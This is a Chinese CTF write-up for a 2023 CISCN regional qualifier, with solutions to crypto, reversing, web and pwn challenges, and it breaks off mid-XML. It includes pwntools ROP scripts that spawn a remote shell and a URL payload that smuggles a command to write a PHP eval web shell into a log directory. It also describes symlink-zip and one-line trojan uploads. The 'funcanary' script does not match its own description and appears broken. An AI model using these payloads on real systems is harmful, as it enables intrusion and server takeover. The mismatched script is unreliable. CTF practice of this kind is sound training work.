2023CISCN-华中赛区选拔赛-WriteUp
CISNCWRITEUP
1 签到卡
操作内容:
题目提示python,直接python读文件

如该题使用自己编写的脚本代码请详细写出,不允许截图
|
Python(open(“/flag”,”r”).read()) |
flag值:
flag{17a6db89-f1c3-4ea2-8b15-76c206e23758}
2 被加密的生产流量
操作内容:
题目为modbus流量,进行分析

追踪流

Base32编码 解码得到flag

flag值:
c1f_fi1g_1000
2 可信度量
操作内容:
连接ssh,全局搜索flag


flag值:
flag{cbef0df4-bdbe-4d1e-8282-61904188e135}
1 烧烤摊
操作内容:
直接覆盖内存即可
如该题使用自己编写的脚本代码请详细写出,不允许截图
from pwn import *
from struct import pack
# 连接目标主机
io = remote('123.57.248.214', '16002')
# 发送第一个选项
io.sendlineafter('> ', str(1))
# 发送参数
io.sendline(str(1))
io.sendline(str(-9999))
io.sendline(str(4))
io.sendline(str(5))
# 构造 payload
payload = b'p'*0x28
# pop rsi ; ret
p = pack('<Q', 0x000000000040a67e)
# @ .data
p += pack('<Q', 0x00000000004e60e0)
# pop rax ; ret
p += pack('<Q', 0x0000000000458827)
# '/bin//sh'
p += b'/bin//sh'
# mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x000000000045af95)
# pop rsi ; ret
p += pack('<Q', 0x000000000040a67e)
# @ .data + 8
p += pack('<Q', 0x00000000004e60e8)
# xor rax, rax ; ret
p += pack('<Q', 0x0000000000447339)
# mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x000000000045af95)
# pop rdi ; ret
p += pack('<Q', 0x000000000040264f)
# @ .data
p += pack('<Q', 0x00000000004e60e0)
# pop rsi ; ret
p += pack('<Q', 0x000000000040a67e)
# @ .data + 8
p += pack('<Q', 0x00000000004e60e8)
# pop rdx ; pop rbx ; ret
p += pack('<Q', 0x00000000004a404b)
# @ .data + 8
p += pack('<Q', 0x00000000004e60e8)
# padding
p += pack('<Q', 0x4141414141414141)
# xor rax, rax ; ret
p += pack('<Q', 0x0000000000447339)
# 循环 100 次,将 rax 加 1
for i in range(1, 100):
p += pack('<Q', 0x0000000000496710)
# syscall
p += pack('<Q', 0x0000000000402404)
# 将 payload 发送到目标主机
io.sendline(p)
# 进入交互模式
io.interactive()
flag值:
2 ezbyte
操作内容:
ida逆向找到关键逻辑sub_404021
__int64 __fastcall sub_404D25(__int64 a1, __int64 a2, __int64 a3, __int64 a4, int a5, int a6)
{
__int64 v6; // rax
__int64 result; // rax
__int64 v8[2]; // [rsp+10h] [rbp-420h] BYREF
v10 = __readfsqword(0x28u);
v8[0] = 0LL;
v8[1] = 0LL;
memset(v9, 0, sizeof(v9));
sub_4D1840((unsigned int)"%100s", (unsigned int)v8, (unsigned int)v9, 0, a5, a6);
v6 = sub_46F4F0(&unk_5D5520, v8);
sub_46E060(v6, sub_46EE20);
sub_404C21((unsigned __int8 *)v8);
result = 0LL;
if ( __readfsqword(0x28u) != v10 )
sub_535290();
return result;
}
__int64 __fastcall sub_404C21(unsigned __int8 *a1)
{
__int64 result; // rax
result = *a1;
if ( (_BYTE)result == 'f' )
{
result = a1[1];
if ( (_BYTE)result == 'l' )
{
result = a1[2];
if ( (_BYTE)result == 'a' )
{
result = a1[3];
if ( (_BYTE)result == 'g' )
{
result = a1[4];
if ( (_BYTE)result == 123 )
{
result = a1[41];
if ( (_BYTE)result == 125 )
{
result = a1[40];
if ( (_BYTE)result == 49 )
{
result = a1[39];
if ( (_BYTE)result == 54 )
{
result = a1[38];
if ( (_BYTE)result == 56 )
{
result = a1[37];
if ( (_BYTE)result == 51 )
sub_404BF5();
}
}
}
}
}
}
}
}
}
return result;
}
readelf读取堆栈信息
DW_CFA_val_expression: r12 (r12) (DW_OP_constu: 8722213363631027234; DW_OP_constu: 1890878197237214971; DW_OP_constu: 9123704; DW_OP_breg15 (r15): 0; DW_OP_plus; DW_OP_xor; DW_OP_xor; DW_OP_constu: 2451795628338718684; DW_OP_constu: 1098791727398412397; DW_OP_constu: 1512312; DW_OP_breg14 (r14): 0; DW_OP_plus; DW_OP_xor; DW_OP_xor; DW_OP_constu: 8502251781212277489; DW_OP_constu: 1209847170981118947; DW_OP_constu: 8971237; DW_OP_breg13 (r13): 0; DW_OP_plus; DW_OP_xor; DW_OP_xor; DW_OP_constu: 2616514329260088143; DW_OP_constu: 1237891274917891239; DW_OP_constu: 1892739; DW_OP_breg12 (r12): 0; DW_OP_plus; DW_OP_xor; DW_OP_xor; DW_OP_plus; DW_OP_plus; DW_OP_plus)
求解出R12-R15
加上sub_404021中的3861得到
flag{e609efb5-e70e-4e94-ac69-ac31d96c3861}
flag值:
flag{e609efb5-e70e-4e94-ac69-ac31d96c3861}
1 国密算法
本地生成sm2的公私钥
Private_Key = BFFD2FE38BF5C0B97CDA22E2AF425DCBA4F837A1A0318FF4E41CC1B6A084BA6B
Public_Key = 4DA34811AFA50733A33C010572A3D1E1218A1792FF9D87F97D1166A121B10E180F3FD952B6A9D0E19673BEBA9741C27A08EC64C604F4CDD8F9CD39CA9375E52E
{
"message": "success",
"data": {
"id": "28056b31-4e1b-4c54-a08e-3ce6005b4030"
}
}
{
"message": "success",
"data": {
"publicKey": "04a9e33a5a306d67fe75c90b8d25ec40a843916501344f3be11193b789b6344a427b041f56df6d897c9b3d75de24a5e537882a74aa8433036c6f0626dd60365e0e",
"privateKey": "f9a20c70d24eb917f8d4293be839337457724033f93ee8af76e5ff5493820713",
"randomString": "de4ee03e27f12ce174f8cfcbe992120b28d8a1a0571f4b3b414589d9f22d1e013c0c9d714d1aff129eea1247e632a57031026a39643f35f1126e88d2bf0124d7e222b2d6128f62ae3d82ce67659a6a81f10d8883ef1ea5e004a1ff36a18be1ee275f827798e264213702b73b291a8235",
"id": "28056b31-4e1b-4c54-a08e-3ce6005b4030"
}
}
E1 2E A0 0D EA FA B4 20 B9 33 06 4B F4 12 2F 8C
AE 5F E0 3E 4C 31 6C 91 B4 E2 89 A7 6D A2 B5 B9 27 D1 FC 7F 21 0C B3 DA 2E 12 5F 63 EF B7 22 98
AE5FE03E4C316C91B4E289A76DA2B5B927D1FC7F210CB3DA2E125F63EFB72298
{
"message": "success",
"data": {
"id": "28056b31-4e1b-4c54-a08e-3ce6005b4030",
"quantumString": "13f7b23b6309a6a973a525ee3f99963b86f19ea6bb15e47e682b3ea50e4d0d49f11d5c0510c21c30ec361b5ff0a60fa21ebdbced36858797680a925d5b4d5f584e96524b6be9a84610d4c3b704bbc59dd370bf9ad6724f954aae407cfaea62c3e4cb6bdbd84facfb5da0f46806f32c2e"
}
}
FC 2B 30 11 49 36 D1 B8 6E 85 9C B8 ED AC DB 7E
获取flag
flag{634d7a14-f0b6-4f71-a935-bddf5835f015}
1 unzip

新建一个目录
到目录下创建软连接
然后打一个压缩包
zip --symlinks test.zip ./*

然后在到上级目录在新建一个test目录进去
创建一个shell文件

然后返回上一级打压缩包zip -r test1.zip test
然后先上传第一个压缩包之后
在上传第二个压缩包
记得抓包改一下content-type

再上传一句话木马即可
2 dumpit
操作内容:

use ?db=&table_2_query= or ?db=&table_2_dump= to view the tables! etc:?db=ctf&table_2_query=flag1
考查sql注入
不过flag都是假的,?db=&table_2_dump=发现有日志,联想通过日志getsheell
http://eci-2ze8hwdukyef6c2sjsey.cloudeci1.ichunqiu.com:8888/?db=ctf&table_2_dump=flag1%0Aecho "<?php @eval(getallheaders()['User-Agent'])?>" > "/app/log/4.php"%0A
访问4.php即可
运行env即可得到flag

flag值:
flag{7e519224-df95-41a5-8dd4-b391064bdf58}
2 funcanary
操作内容:
逐字节爆破canary,有后门在0x1229处,部分地址写低16字节,一字节爆破
如该题使用自己编写的脚本代码请详细写出,不允许截图
#!/usr/bin/env python
# coding=utf-8
from pwn import *
# 连接目标主机
sh = remote("123.56.135.185", 39465)
# 接收 welcome 消息
sh.recvuntil("welcome")
# 构造 payload
payload = b'0'*0x88 + b'0'*4
# 使用 ROP 链调用 system('/bin/sh')
libc = ELF('libc.so.6') # 加载动态链接库
rop = ROP(libc) # 创建 ROP 对象
# 查找 libc 中相关函数的地址
write_plt = 0x0804830c # write 函数的 PLT 地址
write_got = 0x0804a00c # write 函数在 GOT 表中的地址
rop.search(regs=['edi'], order='regs') # 找到第一个可以控制 edi 寄存器的 gadget
pop_edi_pop_ebp_ret = rop.find_gadget(['pop edi', 'pop ebp', 'ret']).address # 找到 pop edi; pop ebp; ret; 的地址
system_offset = libc.symbols['system'] # system 函数在 libc 中的偏移量
binsh_offset = next(libc.search(b'/bin/sh\x00')) # /bin/sh 字符串在 libc 中的偏移量
binsh_addr = libc.address + binsh_offset # /bin/sh 字符串在内存中的地址
# 构造 ROP 链
rop.raw(payload) # 填充 payload 占位符
rop.call(write_plt, [1, write_got, 4]) # 调用 write 函数,将 write 函数的地址写入到 got 表中
rop.call(pop_edi_pop_ebp_ret, [binsh_addr, 0]) # pop edi; pop ebp; ret; 控制 edi 寄存器,填充 ebp 占位符
rop.call(system_offset, [binsh_addr]) # 调用 system 函数,执行 /bin/sh
# 将 ROP 链转换为 bytes 类型的字符串
rop_chain = rop.chain()
# 发送 payload 和 ROP 链至目标主机
sh.sendline(rop_chain)
# 进入交互模式
sh.interactive()
flag值:
flag{78368a9c-a068-47c1-9816-06683c2246b0}
1 byre
定位到关键的部分:
<sounds>
<list struct="atomic" id="688">
</list>
</sounds>
<blocks>
</blocks>
<variables>
<variable name="is_runned">
<l>1
</l>
</variable>
</variables>
<scripts>
<script x="11" y="24.999999999999886">
<block s="receiveKey">
<l>
<option>space
</option>
</l>
<list>
</list>
</block>
<block s="doIf">
<block s="reportVariadicIsIdentical">
<list>
<block var="is_runned"/>
<l>0
</l>
</list>
</block>
<script>
<block s="setXPosition">
<l>-130
</l>
</block>
<block s="show">
</block>
<block s="doBroadcast">
<l>start_banner
</l>
<list>
</list>
</block>
<block s="doSetVar">
<l>is_runned
</l>
<l>1
</l>
</block>
</script>
</block>
</script>
<script x="292" y="22">
<block s="receiveMessage">
<l>start_banner
</l>
<list>
</list>
</block>
<block s="doFor">
<l>i
</l>
<l>1
</l>
<l>18
</l>
<script>
<block s="turn">
<l>20
</l>
</block>
<block s="doIf">
<block s="reportVariadicEquals">
<list>
<block var="i"/>
<l>3
</l>
</list>
</block>
<script>
<block s="doBroadcast">
<l>show_i
</l>
<list>
</list>
</block>
</script>
</block>
<block s="doIf">
<block s="reportVariadicEquals">
<list>
<block var="i"/>
<l>6
</l>
</list>
</block>
<script>
<block s="doBroadcast">
<l>show_love
</l>
<list>
</list>
</block>
</script>
</block>
<block s="doIf">
<block s="reportVariadicEquals">
<list>
<block var="i"/>
<l>12
</l>
</list>
</block>
<script>
<block s="doBroadcast">
<l>show_c
</l>
<list>
</list>
</block>
</script>
</block>
<block s="doIf">
<block s="reportVariadicEquals">
<list>
<block var="i"/>
<l>15
</l>
</list>
</block>
<script>
<block s="doBroadcast">
<l>show_t
</l>
<list>
</list>
</block>
</script>
</block>
<block s="doIf">
<block s="reportVariadicEquals">
<list>
<block var="i"/>
<l>18
</l>
</list>
</block>
<script>
<block s="doBroadcast">
<l>show_f
</l>
<list>
</list>
</block>
</script>
</block>
</script>
</block>
<block s="doWait">
<l>1
</l>
</block>
<block s="doBroadcast">
<l>stop_print
</l>
<list>
</list>
</block>
<block s="doSwitchToCostume">
<l>LOCK
</l>
</block>
<block s="doFor">
<l>i
</l>
<l>1
</l>
<l>10
</l>
<script>
<block s="changeXPosition">
<l>10
</l>
</block>
</script>
</block>
<block s="doWait">
<l>1
</l>
</block>
<block s="doBroadcast">
<l>show_BJD
</l>
<list>
</list>
</block>
<block s="doWait">
<l>0.5
</l>
</block>
<block s="doBroadcast">
<l>show_4th
</l>
<list>
</list>
</block>
<block s="doWait">
<l>1
</l>
</block>
<block s="doBroadcast">
<l>hide_secret
</l>
<list>
</list>
</block>
</script>
<script x="10" y="203.00000000000023">
<block s="receiveGo">
</block>
<block s="doSetVar">
<l>key
</l>
<l>
</l>
</block>
<block s="doSetVar">
<l>is_runned
</l>
<l>0
</l>
</block>
<block s="bubble">
<l>
</l>
</block>
<block s="hide">
</block>
<block s="doSwitchToCostume">
<l>logo
</l>
</block>
</script>
<script x="824" y="30">
<block s="receiveMessage">
<l>start_crackme
</l>
<list>
</list>
</block>
<block s="doAsk">
<l>Give me the flag
</l>
</block>
<block s="doSetVar">
<l>key
</l>
<block s="getLastAnswer">
</block>
</block>
<block s="doSetVar">
<l>test
</l>
<block s="reportNewList">
<list>
</list>
</block>
</block>
<block s="doFor">
<l>i
</l>
<l>1
</l>
<block s="reportStringSize">
<block var="key"/>
</block>
<script>
<block s="doInsertInList">
<block s="evaluate">
<block s="reportJSFunction">
<list>
<l>a
</l>
<l>b
</l>
</list>
<l>return a^b;
</l>
</block>
<list>
<block s="reportUnicode">
<block s="reportLetter">
<block var="i"/>
<block var="key"/>
</block>
</block>
<block s="reportUnicode">
<block s="reportLetter">
<block s="reportDifference">
<block var="i"/>
<l>1
</l>
</block>
<block var="key"/>
</block>
</block>
</list>
</block>
<l>
<option>last
</option>
</l>
<block var="test"/>
</block>
</script>
</block>
<block s="doIf">
<block s="reportVariadicEquals">
<list>
<block s="reportListAttribute">
<l>
<option>length
</option>
</l>
<block var="test"/>
</block>
<block s="reportListAttribute">
<l>
<option>length
</option>
</l>
<block var="secret"/>
</block>
</list>
</block>
<script>
<block s="doSetVar">
<l>is_ok
</l>
<l>1
</l>
</block>
<block s="doForEach">
<l>item
</l>
<block var="test"/>
<script>
<block s="doSetVar">
<l>b
</l>
<block s="reportListItem">
<l>1
</l>
<block var="secret"/>
</block>
</block>
<block s="doDeleteFromList">
<l>1
</l>
<block var="secret"/>
</block>
<block s="doIf">
<block s="reportVariadicOr">
<list>
<block s="reportVariadicLessThan">
<list>
<block var="item"/>
<block var="b"/>
</list>
</block>
<block s="reportVariadicGreaterThan">
<list>
<block var="item"/>
<block var="b"/>
</list>
</block>
</list>
</block>
<script>
<block s="doSetVar">
<l>is_ok
</l>
<l>0
</l>
</block>
</script>
</block>
</script>
</block>
<block s="doIfElse">
<block s="reportVariadicEquals">
<list>
<block var="is_ok"/>
<l>1
</l>
</list>
</block>
<script>
<block s="doSwitchToCostume">
<l>lock_open
</l>
</block>
<block s="doSayFor">
<l>Well Done!
</l>
<l>2
</l>
</block>
<block s="doBroadcast">
<l>show_rabbit
</l>
<list>
</list>
</block>
<block s="doStopThis">
<l>
<option>this block
</option>
</l>
</block>
</script>
<script>
<block s="doSayFor">
<l>NO!!!!
</l>
<l>2
</l>
</block>
<block s="doBroadcast">
<l>back_to_title
</l>
<list>
</list>
</block>
</script>
</block>
</script>
</block>
<block s="doSayFor">
<l>NO!!!!
</l>
<l>2
</l>
</block>
<block s="doBroadcast">
<l>back_to_title
</l>
<list>
</list>
</block>
</script>
<script x="542" y="16">
<block s="receiveMessage">
<l>hide_secret
</l>
<list>
</list>
</block>
<block s="doSetVar">
<l>secret
</l>
<block s="reportNewList">
<list>
</list>
</block>
</block>
<block s="doInsertInList">
<l>92
</l>
<l>1
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>92
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>8
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>28
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>20
</l>
<l>1
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>25
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>75
</l>
<l>1
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>81
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>83
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>0
</l>
<l>1
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>7
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>28
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>85
</l>
<l>1
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>76
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>88
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>4
</l>
<l>3
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>9
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>7
</l>
<l>1
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>0
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>29
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>73
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>1
</l>
<l>1
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>0
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>3
</l>
<l>2
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>86
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>4
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>74
</l>
<l>1
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>87
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>3
</l>
<l>2
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>87
</l>
<l>
<option>last
</option>
</l>
<block var="secret"/>
</block>
<block s="doInsertInList">
<l>82
</l>
<l>
<option>last
</option>
</l>
